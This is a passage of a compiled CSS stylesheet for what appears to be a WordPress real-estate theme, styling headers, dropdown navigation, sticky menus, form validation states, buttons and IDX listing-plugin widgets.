.header-section-4 .header-right .impress-lead-login input[type='submit'],
.impress-lead-login .header-section-4 .header-right input[type='submit'], .header-section-4 .header-right .IDX-saveProperty, .header-section-4 .header-right .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .header-section-4 .header-right a, .header-section-4 .header-right #IDX-formReset, .header-section-4 .header-right #IDX-formSubmit, .header-section-4 .header-right #ihf-main-container .btn, #ihf-main-container .header-section-4 .header-right .btn, .header-section-4 .header-right #ihf-main-container .btn-primary, #ihf-main-container .header-section-4 .header-right .btn-primary, .header-section-4 .header-right #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .header-section-4 .header-right .ihf-map-search-refine-link, .header-section-4 .header-right #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .header-section-4 .header-right .ihf-advanced-search-launch {
  border-color: #00aeef;
}
.header-section-4 .header-right .btn:hover, .header-section-4 .header-right .fave-load-more a:hover, .fave-load-more .header-section-4 .header-right a:hover, .header-section-4 .header-right .post-password-form input[type='submit']:hover, .post-password-form .header-section-4 .header-right input[type='submit']:hover, .header-section-4 .header-right .wpcf7-submit:hover, .header-section-4 .header-right .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .header-section-4 .header-right input[type='submit']:hover, .header-section-4 .header-right .IDX-leadLoginButtonInput:hover,
.header-section-4 .header-right .IDX-leadLoginTextInput[type='submit']:hover,
.header-section-4 .header-right .IDX-qsButtonInput:hover,
.header-section-4 .header-right .idx-omnibar-form button:hover,
.idx-omnibar-form .header-section-4 .header-right button:hover,
.header-section-4 .header-right .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .header-section-4 .header-right input[type='submit']:hover,
.header-section-4 .header-right .impress-lead-login input[type='submit']:hover,
.impress-lead-login .header-section-4 .header-right input[type='submit']:hover, .header-section-4 .header-right .IDX-saveProperty:hover, .header-section-4 .header-right .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .header-section-4 .header-right a:hover, .header-section-4 .header-right #IDX-formReset:hover, .header-section-4 .header-right #IDX-formSubmit:hover, .header-section-4 .header-right #ihf-main-container .btn:hover, #ihf-main-container .header-section-4 .header-right .btn:hover, .header-section-4 .header-right #ihf-main-container .btn-primary:hover, #ihf-main-container .header-section-4 .header-right .btn-primary:hover, .header-section-4 .header-right #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .header-section-4 .header-right .ihf-map-search-refine-link:hover, .header-section-4 .header-right #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .header-section-4 .header-right .ihf-advanced-search-launch:hover {
  background-color: #00aeef;
  color: #fff;
}
.header-section-4 .header-right .user {
  line-height: 88px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-section-4 .header-right {
    width: 30%;
  }
}
.header-section-4 .header-mobile .user a {
  color: #000;
}
.header-section-4 .mobile-nav .nav-trigger {
  color: #000;
}
.header-section-4 .navi > ul > li {
  font-weight: 400;
}
.header-section-4 .navi > ul > li > a {
  line-height: 90px;
  color: #00aeef;
  border: 1px solid transparent;
  border-top: 0;
  border-bottom: 0;
}
.header-section-4 .navi > ul > li > a:hover {
  color: rgba(0, 174, 239, 0.5);
  background-color: transparent;
}
.header-section-4 .navi > ul > li > a:active {
  color: rgba(0, 174, 239, 0.5);
  background-color: transparent;
}
.header-section-4 .navi > ul > li.active > a {
  color: rgba(0, 174, 239, 0.5);
  background-color: transparent;
}
.header-section-4 .navi > ul > li.active ul {
  top: 90px;
}
.header-section-4 .navi > ul ul {
  top: 110px;
}
.header-section-4 .navi > ul ul li.active ul.sub-menu {
  top: 0;
}
.header-section-4 .navi > ul ul ul.sub-menu {
  top: 20px;
}
.header-section-4 .account-action li {
  line-height: 90px;
  color: #00aeef;
}
.header-section-4 .account-action li.active .account-dropdown {
  top: 90px;
}
.header-section-4 .account-dropdown {
  top: 110px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-section-4 .account-dropdown {
    top: 80px;
  }
}
@media (max-width: 767px) {
  .header-section-4 .account-dropdown {
    top: 80px;
  }
}

.header-section-4.nav-right .container {
  position: relative;
}
.header-section-4.nav-right .header-left {
  position: relative;
  z-index: 1;
  width: 100%;
  padding-right: 290px;
}
.header-section-4.nav-right .header-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 290px;
  z-index: 2;
}

.houzez-header-transparent {
  background-color: transparent !important;
}

/*START NAVIGATION*/
.sticky_nav {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  display: none;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}
.sticky_nav .header-transparent {
  position: relative;
  background-color: #000;
}
.sticky_nav .header-transparent .navi > ul > li > a {
  color: #fff;
}
.sticky_nav .header-transparent .navi > ul > li > a:hover {
  color: #00aeef;
  background-color: transparent;
}
.sticky_nav .header-transparent .navi > ul > li > a:active {
  background-color: transparent;
}
.sticky_nav .header-transparent .navi > ul > li.active > a {
  background-color: transparent;
}
.sticky_nav.houzez-header-main {
  /* mini phones and down */
}
@media (max-width: 991px) {
  .sticky_nav.houzez-header-main {
    display: none !important;
  }
}
.sticky_nav.houzez-header-mobile {
  /* mini phones and down */
}
@media (min-width: 991px) {
  .sticky_nav.houzez-header-mobile {
    display: none !important;
  }
}

.nav-right .navi {
  float: right !important;
}

.menu-right-no-user .navi {
  float: right !important;
}
.menu-right-no-user .navi > ul > li:nth-last-child(-n+1) ul {
  left: auto;
  right: 0;
}
.menu-right-no-user .navi > ul > li:nth-last-child(-n+1) ul ul.sub-menu {
  right: auto;
  left: -250px;
}

.navi > ul > li {
  position: relative;
  display: inline-block;
  list-style: none;
}
.navi > ul > li > a {
  display: inline-block;
  padding: 0 15px;
  line-height: 60px;
  text-decoration: none;
  color: #fff;
  /* mini phones and down */
  /* mini phones and down */
}
.navi > ul > li > a:hover {
  color: #fff;
  background-color: #6bb31d;
}
@media (min-width: 768px) and (max-width: 991px) {
  .navi > ul > li > a {
    padding: 0 10px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .navi > ul > li > a {
    padding: 0 9px;
  }
}
.navi > ul .has-child > a:after {
  content: '\f0d7';
  font-family: "FontAwesome";
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  float: right;
}
.navi > ul > li.active > a {
  color: #fff;
  background-color: #6bb31d;
}
.navi > ul > li.active > ul {
  position: absolute;
  top: 60px;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.navi > ul ul {
  display: block;
  position: absolute;
  top: 80px;
  left: 0;
  list-style: none;
  width: 250px;
  background-color: rgba(255, 255, 255, 0.95);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  text-align: left !important;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 999;
}
.navi > ul ul li {
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.navi > ul ul li:last-child {
  border: none;
}
.navi > ul ul a {
  display: block;
  padding: 15px;
  color: #2e3e49;
}
.navi > ul ul a:hover {
  background: none;
  color: #00aeef;
}
.navi > ul ul .has-child > a:after {
  content: '\f0da';
}
.navi > ul ul li.active > a {
  color: #00aeef;
}
.navi > ul ul li.active > ul {
  top: 0 !important;
  z-index: 999;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.navi > ul ul ul.sub-menu {
  position: absolute;
  top: 20px;
  right: -250px;
  bottom: inherit;
  left: inherit;
  z-index: -1;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.navi .houzez-megamenu > .sub-menu {
  width: 100%;
  display: table;
  padding: 35px;
  /*@include respond-to(medium-desktop){
    width: 970px;
  }
  @include respond-to(tablet-landscape-desktop){
    width: 750px;
  }*/
}
.navi .houzez-megamenu > .sub-menu > li {
  display: table-cell;
  table-layout: fixed;
  border: none !important;
  padding-right: 40px;
}
.navi .houzez-megamenu > .sub-menu > li:last-child {
  padding: 0;
}
.navi .houzez-megamenu > .sub-menu > li > a {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-bottom: 1px solid #ccc;
  padding: 0;
  padding-bottom: 15px;
  margin-bottom: 10px;
}
.navi .houzez-megamenu > .sub-menu .houzez-menu-title-hidden > a {
  display: none;
}
.navi .houzez-megamenu > .sub-menu .sub-menu {
  position: inherit;
  right: 0;
  top: 0;
  left: 0;
  width: 100%;
  background: transparent;
  box-shadow: none;
  opacity: 1;
  visibility: inherit;
  z-index: 1;
}
.navi .houzez-megamenu > .sub-menu .sub-menu li {
  border: none;
  display: block;
}
.navi .houzez-megamenu > .sub-menu .sub-menu a {
  padding: 6px 0;
}

/*START HEADER BLOG*/
.blog-header {
  background-color: #fff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.blog-header .blog-header-nav {
  float: left;
}
.blog-header .blog-header-search {
  float: right;
  padding: 8px 0;
}
.blog-header .blog-header-search form {
  position: relative;
}
.blog-header .blog-header-search .search-btn {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  width: 42px;
  height: 42px;
  background: none;
  border: none;
  color: #575757;
  font-size: 17px;
}
.blog-header .navi > ul > li > a {
  font-size: 14px;
  font-weight: 500;
  color: #000;
  padding: 0 20px;
}
.blog-header .navi > ul > li > a:hover {
  background-color: transparent;
  box-shadow: inset 0 -2px 0 0 #77c720;
}

.property-menu-wrap {
  background-color: rgba(255, 255, 255, 0.9);
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  display: none;
  z-index: 9;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .property-menu-wrap {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .property-menu-wrap {
    display: none !important;
  }
}

.property-menu {
  margin: 0;
  list-style: none;
  padding: 0;
  font-size: 0;
}
.property-menu li {
  display: inline-block;
  margin-right: 45px;
  /* mini phones and down */
}
.property-menu li:last-child {
  margin: 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .property-menu li {
    margin-right: 36px;
  }
}
.property-menu a {
  display: block;
  font-size: 14px;
  line-height: 60px;
  color: rgba(0, 0, 0, 0.5);
  font-weight: 500;
  /* mini phones and down */
}
.property-menu a:hover {
  color: #000;
}
.property-menu a.active {
  box-shadow: inset 0 -3px #4cc6f4;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .property-menu a {
    font-size: 12px;
  }
}

/*START GLOBLE STYLE*/
* {
  margin: 0;
  padding: 0;
}

body {
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  background-color: #f6f6f6;
  font-weight: 300;
  line-height: 22px;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-right: 0 !important;
  overflow-x: hidden;
  /*opacity: 0;
  -webkit-transition:opacity 500ms;
  -moz-transition:opacity 500ms;
  -o-transition:opacity 500ms;
  transition: opacity 500ms;*/
  /* mini phones and down */
}
@media (max-width: 767px) {
  body {
    font-size: 12px !important;
    line-height: 18px !important;
  }
}

/*body.loaded{
  opacity: 1 ;
}*/
.header-mobile, .blog-header, .item-foot, .property-listing, .property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom, .item-caption .item-caption-list, .account-block, .area-title, .my-property .media-body, .add-tab-content .add-tab-row, .profile-top, .media-tabs, .form-small .agent-media-head, .yelp-category .yelp-cat-list li, .detail-title, .document-list li, .plan-tabber .tab-pane, .floor-title-block, .print-header, .print-header-detail, .accord-block .accord-tab, .profile-tabs, .reviews-list .review-top, .property-filter-wrap, .lightbox-popup .popup-inner, .lightbox-header, .lightbox-slide-nav, .article-footer, .comment-navigation, .document-topic-list li, .info-title, .method-row, .pkg-total-list li, .widget-download li, .widget-calculate .morg-result, .widget-categories ul, .widget_categories ul, .widget_archive ul, .widget_meta ul, .widget_recent_entries ul, .widget_pages ul, .widget-pages ul, .widget_recent_comments ul, .widget_nav_menu ul, .widget-categories li, .widget_categories li, .widget_archive li, .widget_meta li, .widget_recent_entries li, .widget_pages li, .widget-pages li, .widget_recent_comments li, .widget_nav_menu li {
  *zoom: 1;
}
.header-mobile:before, .blog-header:before, .item-foot:before, .property-listing:before, .property-item-v2 .item-body-top:before,
.property-item-v2 .item-body-bottom:before, .item-caption .item-caption-list:before, .account-block:before, .area-title:before, .my-property .media-body:before, .add-tab-content .add-tab-row:before, .profile-top:before, .media-tabs:before, .form-small .agent-media-head:before, .yelp-category .yelp-cat-list li:before, .detail-title:before, .document-list li:before, .plan-tabber .tab-pane:before, .floor-title-block:before, .print-header:before, .print-header-detail:before, .accord-block .accord-tab:before, .profile-tabs:before, .reviews-list .review-top:before, .property-filter-wrap:before, .lightbox-popup .popup-inner:before, .lightbox-header:before, .lightbox-slide-nav:before, .article-footer:before, .comment-navigation:before, .document-topic-list li:before, .info-title:before, .method-row:before, .pkg-total-list li:before, .widget-download li:before, .widget-calculate .morg-result:before, .widget-categories ul:before, .widget_categories ul:before, .widget_archive ul:before, .widget_meta ul:before, .widget_recent_entries ul:before, .widget_pages ul:before, .widget-pages ul:before, .widget_recent_comments ul:before, .widget_nav_menu ul:before, .widget-categories li:before, .widget_categories li:before, .widget_archive li:before, .widget_meta li:before, .widget_recent_entries li:before, .widget_pages li:before, .widget-pages li:before, .widget_recent_comments li:before, .widget_nav_menu li:before, .header-mobile:after, .blog-header:after, .item-foot:after, .property-listing:after, .property-item-v2 .item-body-top:after,
.property-item-v2 .item-body-bottom:after, .item-caption .item-caption-list:after, .account-block:after, .area-title:after, .my-property .media-body:after, .add-tab-content .add-tab-row:after, .profile-top:after, .media-tabs:after, .form-small .agent-media-head:after, .yelp-category .yelp-cat-list li:after, .detail-title:after, .document-list li:after, .plan-tabber .tab-pane:after, .floor-title-block:after, .print-header:after, .print-header-detail:after, .accord-block .accord-tab:after, .profile-tabs:after, .reviews-list .review-top:after, .property-filter-wrap:after, .lightbox-popup .popup-inner:after, .lightbox-header:after, .lightbox-slide-nav:after, .article-footer:after, .comment-navigation:after, .document-topic-list li:after, .info-title:after, .method-row:after, .pkg-total-list li:after, .widget-download li:after, .widget-calculate .morg-result:after, .widget-categories ul:after, .widget_categories ul:after, .widget_archive ul:after, .widget_meta ul:after, .widget_recent_entries ul:after, .widget_pages ul:after, .widget-pages ul:after, .widget_recent_comments ul:after, .widget_nav_menu ul:after, .widget-categories li:after, .widget_categories li:after, .widget_archive li:after, .widget_meta li:after, .widget_recent_entries li:after, .widget_pages li:after, .widget-pages li:after, .widget_recent_comments li:after, .widget_nav_menu li:after {
  content: " ";
  display: table;
}
.header-mobile:after, .blog-header:after, .item-foot:after, .property-listing:after, .property-item-v2 .item-body-top:after,
.property-item-v2 .item-body-bottom:after, .item-caption .item-caption-list:after, .account-block:after, .area-title:after, .my-property .media-body:after, .add-tab-content .add-tab-row:after, .profile-top:after, .media-tabs:after, .form-small .agent-media-head:after, .yelp-category .yelp-cat-list li:after, .detail-title:after, .document-list li:after, .plan-tabber .tab-pane:after, .floor-title-block:after, .print-header:after, .print-header-detail:after, .accord-block .accord-tab:after, .profile-tabs:after, .reviews-list .review-top:after, .property-filter-wrap:after, .lightbox-popup .popup-inner:after, .lightbox-header:after, .lightbox-slide-nav:after, .article-footer:after, .comment-navigation:after, .document-topic-list li:after, .info-title:after, .method-row:after, .pkg-total-list li:after, .widget-download li:after, .widget-calculate .morg-result:after, .widget-categories ul:after, .widget_categories ul:after, .widget_archive ul:after, .widget_meta ul:after, .widget_recent_entries ul:after, .widget_pages ul:after, .widget-pages ul:after, .widget_recent_comments ul:after, .widget_nav_menu ul:after, .widget-categories li:after, .widget_categories li:after, .widget_archive li:after, .widget_meta li:after, .widget_recent_entries li:after, .widget_pages li:after, .widget-pages li:after, .widget_recent_comments li:after, .widget_nav_menu li:after {
  clear: both;
}

#header-section div, .nav-dropdown, .header-left, .header-right, .account-dropdown, .navi > ul ul, .owl-theme .owl-controls .owl-nav [class*=owl-], .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .slider-thumbs-main .slick-slide:before, .slider-thumbs-main .item-thumb .slick-slide:before, figure .slider-thumbs-main .slick-slide:before, .slider-thumbs-main figure .slick-slide:before, .services-module .service-block, .agents-block, .partner-block, #transportation span, #supermarkets span, #schools span, #libraries span, #pharmacies span, #hospitals span {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.top-bar .dropdown-menu > li, .nav-dropdown a, button, .hover-effect, .slider-thumbs-main .slick-slide, a, .login-tabs li, .banner-search-tabs .search-tab, .actions li > span, .item-thumb .hover-effect:after, figure .hover-effect:after, .item-thumb .slider-thumbs-main .slick-slide:after, .slider-thumbs-main .item-thumb .slick-slide:after, figure .slider-thumbs-main .slick-slide:after, .slider-thumbs-main figure .slick-slide:after, .banner-module .slider-caption, .detail-bar .detail-tabs li, .video-thumb, .attachment-houzez-property-detail-gallery, .profile-tabs li, #houzez-gmap-main .map-btn, #transportation, #supermarkets, #schools, #libraries, #pharmacies, #hospitals, .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}

.team-caption {
  -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.search-panel, .compare-panel {
  -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.slide-animated {
  opacity: 0;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

button:active {
  outline: none !important;
}
button:hover {
  outline: none !important;
}
button:focus {
  outline: none !important;
}

*:focus {
  outline: none;
}

hr {
  border-color: #e4e4e4;
}

h1, h4, h2, h3, h4 {
  color: #000;
}

.form-control.error, .post-password-form input.error[type='password'], input.error[type="text"].wpcf7-form-control,
input.error[type="email"].wpcf7-form-control,
input.error[type="password"].wpcf7-form-control,
input.error[type="tel"].wpcf7-form-control,
textarea.error.wpcf7-form-control, .dsidx-resp-area input.error[type='text'], .dsidx-resp-area input.error[type='password'], .dsidx-resp-area input.error[type='email'], .dsidx-resp-area select.error, .dsidx-resp-area textarea.error, .error.IDX-leadLoginTextInput[type='text'], textarea.error.IDX-leadLoginTextInput,
.error.IDX-qsSelectInput,
.error.IDX-qsTextInput[type='text'], .idx-omnibar-form input.error[type='text'],
.idx-omnibar-form input.error[type='password'],
.idx-omnibar-form input.error[type='email'],
.idx-omnibar-form input.error[type='tel'],
.idx-omnibar-form input.error[type='number'], .impress-lead-signup input.error[type='text'],
.impress-lead-signup input.error[type='email'],
.impress-lead-signup input.error[type='password'],
.impress-lead-signup input.error[type='tel'], .impress-lead-login input.error[type='text'],
.impress-lead-login input.error[type='email'],
.impress-lead-login input.error[type='password'],
.impress-lead-login input.error[type='tel'], .error#IDX-listingID, .error#IDX-streetNumber,
.error#IDX-streetDirection, .error#IDX-streetName, .IDX-wrapper-standard .IDX-cczList select.error, #ihf-main-container .error.form-control {
  border: 1px solid red;
}

.form-control.success, .post-password-form input.success[type='password'], input.success[type="text"].wpcf7-form-control,
input.success[type="email"].wpcf7-form-control,
input.success[type="password"].wpcf7-form-control,
input.success[type="tel"].wpcf7-form-control,
textarea.success.wpcf7-form-control, .dsidx-resp-area input.success[type='text'], .dsidx-resp-area input.success[type='password'], .dsidx-resp-area input.success[type='email'], .dsidx-resp-area select.success, .dsidx-resp-area textarea.success, .success.IDX-leadLoginTextInput[type='text'], textarea.success.IDX-leadLoginTextInput,
.success.IDX-qsSelectInput,
.success.IDX-qsTextInput[type='text'], .idx-omnibar-form input.success[type='text'],
.idx-omnibar-form input.success[type='password'],
.idx-omnibar-form input.success[type='email'],
.idx-omnibar-form input.success[type='tel'],
.idx-omnibar-form input.success[type='number'], .impress-lead-signup input.success[type='text'],
.impress-lead-signup input.success[type='email'],
.impress-lead-signup input.success[type='password'],
.impress-lead-signup input.success[type='tel'], .impress-lead-login input.success[type='text'],
.impress-lead-login input.success[type='email'],
.impress-lead-login input.success[type='password'],
.impress-lead-login input.success[type='tel'], .success#IDX-listingID, .success#IDX-streetNumber,
.success#IDX-streetDirection, .success#IDX-streetName, .IDX-wrapper-standard .IDX-cczList select.success, #ihf-main-container .success.form-control {
  border: 1px solid #77c720;
}

#email_messages {
  position: absolute;
  font-size: 13px;
  bottom: -5px;
  width: 100%;
}

label.error {
  position: absolute;
  color: #e43012;
  font-size: 13px;
  top: 50%;
  right: 17px;
  margin-top: -7.5px;
  height: 30px;
  margin-bottom: 0;
  padding: 0 10px 0 10px;
  background-color: #fff;
  z-index: 1;
  /* mini phones and down */
}
@media (max-width: 767px) {
  label.error {
    top: 63%;
  }
}

label.success {
  position: absolute;
  color: #77c720;
  font-size: 13px;
}

label.error {
  /* mini phones and down */
  /* mini phones and down */
}

label.error + .bootstrap-select .btn-default {
  border-color: red;
}

.breadcrumb {
  margin: 0;
  background: none;
  padding: 18px 0 0;
}
.breadcrumb li {
  color: #707070;
}
.breadcrumb li a {
  color: #707070;
  font-weight: 400;
}
.breadcrumb li a:hover {
  color: #00aeef;
}
.breadcrumb li:after {
  font-family: "FontAwesome";
  color: #9b9b9b;
  content: "\f105";
  padding: 0 5px;
}
.breadcrumb li:last-child:after {
  content: "";
  padding: 0;
}
.breadcrumb li + li:before {
  content: "";
  padding: 0;
}

.scrolltop-btn {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 24px;
  background-color: #00aeef;
  color: #fff;
  padding: 0;
  z-index: 999;
}
.scrolltop-btn:hover {
  opacity: .8;
}

.list-two-col {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
}

.list-three-col {
  columns: 3;
  -webkit-columns: 3;
  -moz-columns: 3;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-three-col {
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
  }
}
@media (max-width: 481px) {
  .list-three-col {
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
  }
}

.list-four-col {
  columns: 4;
  -webkit-columns: 4;
  -moz-columns: 4;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-four-col {
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
  }
}
@media (max-width: 481px) {
  .list-four-col {
    columns: 1;
    -webkit-columns: 1;
    -moz-columns: 1;
  }
}

.hover-effect, .slider-thumbs-main .slick-slide {
  display: block;
  overflow: hidden;
  z-index: 0;
}

.nav-inline {
  display: inline-block;
  list-style: none;
}

.list-inline {
  list-style: none;
  margin: 0;
}
.list-inline > li {
  padding: 0;
  padding-right: 10px;
  display: inline-block;
}

.v-align-bottom {
  vertical-align: bottom !important;
}

.v-align-middle {
  vertical-align: middle !important;
}

.v-align-top {
  vertical-align: top !important;
}

.white {
  color: #fff;
}

.blue {
  color: #00aeef;
}

.text-success {
  color: #77c720;
}

.text-danger {
  color: #e43012;
}

.icon-holder .form-control:not(textarea), .icon-holder .post-password-form input[type='password']:not(textarea), .post-password-form .icon-holder input[type='password']:not(textarea), .icon-holder input[type="text"].wpcf7-form-control:not(textarea),
.icon-holder input[type="email"].wpcf7-form-control:not(textarea),
.icon-holder input[type="password"].wpcf7-form-control:not(textarea),
.icon-holder input[type="tel"].wpcf7-form-control:not(textarea),
.icon-holder textarea.wpcf7-form-control:not(textarea), .icon-holder .dsidx-resp-area input[type='text']:not(textarea), .dsidx-resp-area .icon-holder input[type='text']:not(textarea), .icon-holder .dsidx-resp-area input[type='password']:not(textarea), .dsidx-resp-area .icon-holder input[type='password']:not(textarea), .icon-holder .dsidx-resp-area input[type='email']:not(textarea), .dsidx-resp-area .icon-holder input[type='email']:not(textarea), .icon-holder .dsidx-resp-area select:not(textarea), .dsidx-resp-area .icon-holder select:not(textarea), .icon-holder .dsidx-resp-area textarea:not(textarea), .dsidx-resp-area .icon-holder textarea:not(textarea), .icon-holder .IDX-leadLoginTextInput[type='text']:not(textarea), .icon-holder textarea.IDX-leadLoginTextInput:not(textarea),
.icon-holder .IDX-qsSelectInput:not(textarea),
.icon-holder .IDX-qsTextInput[type='text']:not(textarea), .icon-holder .idx-omnibar-form input[type='text']:not(textarea), .idx-omnibar-form .icon-holder input[type='text']:not(textarea),
.icon-holder .idx-omnibar-form input[type='password']:not(textarea),
.idx-omnibar-form .icon-holder input[type='password']:not(textarea),
.icon-holder .idx-omnibar-form input[type='email']:not(textarea),
.idx-omnibar-form .icon-holder input[type='email']:not(textarea),
.icon-holder .idx-omnibar-form input[type='tel']:not(textarea),
.idx-omnibar-form .icon-holder input[type='tel']:not(textarea),
.icon-holder .idx-omnibar-form input[type='number']:not(textarea),
.idx-omnibar-form .icon-holder input[type='number']:not(textarea), .icon-holder .impress-lead-signup input[type='text']:not(textarea), .impress-lead-signup .icon-holder input[type='text']:not(textarea),
.icon-holder .impress-lead-signup input[type='email']:not(textarea),
.impress-lead-signup .icon-holder input[type='email']:not(textarea),
.icon-holder .impress-lead-signup input[type='password']:not(textarea),
.impress-lead-signup .icon-holder input[type='password']:not(textarea),
.icon-holder .impress-lead-signup input[type='tel']:not(textarea),
.impress-lead-signup .icon-holder input[type='tel']:not(textarea), .icon-holder .impress-lead-login input[type='text']:not(textarea), .impress-lead-login .icon-holder input[type='text']:not(textarea),
.icon-holder .impress-lead-login input[type='email']:not(textarea),
.impress-lead-login .icon-holder input[type='email']:not(textarea),
.icon-holder .impress-lead-login input[type='password']:not(textarea),
.impress-lead-login .icon-holder input[type='password']:not(textarea),
.icon-holder .impress-lead-login input[type='tel']:not(textarea),
.impress-lead-login .icon-holder input[type='tel']:not(textarea), .icon-holder #IDX-listingID:not(textarea), .icon-holder #IDX-streetNumber:not(textarea),
.icon-holder #IDX-streetDirection:not(textarea), .icon-holder #IDX-streetName:not(textarea), .icon-holder .IDX-wrapper-standard .IDX-cczList select:not(textarea), .IDX-wrapper-standard .IDX-cczList .icon-holder select:not(textarea), .icon-holder #ihf-main-container .form-control:not(textarea), #ihf-main-container .icon-holder .form-control:not(textarea) {
  padding-left: 54px;
}

.btn-default {
  background-color: transparent;
  border: 1px solid #fff;
  padding: 6px 12px;
}
.btn-default:hover {
  color: #fff;
  border-color: #fff;
  background: rgba(255, 255, 255, 0.2);
}

a {
  color: #00aeef;
  text-decoration: none;
}
a:hover {
  color: #4cc6f4;
  text-decoration: none;
}
a:focus {
  color: #4cc6f4;
  text-decoration: none;
}

.full-width {
  width: 100%;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-bg {
  background: none !important;
  padding: 0 !important;
}

.no-padding-left {
  padding-left: 0;
}

.padding-right-none {
  padding-right: 0;
}

.padding-top-none {
  padding-top: 0 !important;
}

.padding-bottom-none {
  padding-bottom: 0 !important;
}

.btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
  outline: none !important;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.btn .fa.fa-left, .fave-load-more a .fa.fa-left, .post-password-form input[type='submit'] .fa.fa-left, .wpcf7-submit .fa.fa-left, .dsidx-resp-area-submit input[type='submit'] .fa.fa-left, .IDX-leadLoginButtonInput .fa.fa-left,
.IDX-leadLoginTextInput[type='submit'] .fa.fa-left,
.IDX-qsButtonInput .fa.fa-left,
.idx-omnibar-form button .fa.fa-left,
.impress-lead-signup input[type='submit'] .fa.fa-left,
.impress-lead-login input[type='submit'] .fa.fa-left, .IDX-saveProperty .fa.fa-left, .IDX-resultsDetailsLink a .fa.fa-left, #IDX-formReset .fa.fa-left, #IDX-formSubmit .fa.fa-left, #ihf-main-container .btn .fa.fa-left, #ihf-main-container .btn-primary .fa.fa-left, #ihf-main-container .ihf-map-search-refine-link .fa.fa-left, #ihf-main-container .ihf-advanced-search-launch .fa.fa-left {
  margin-right: 8px;
}
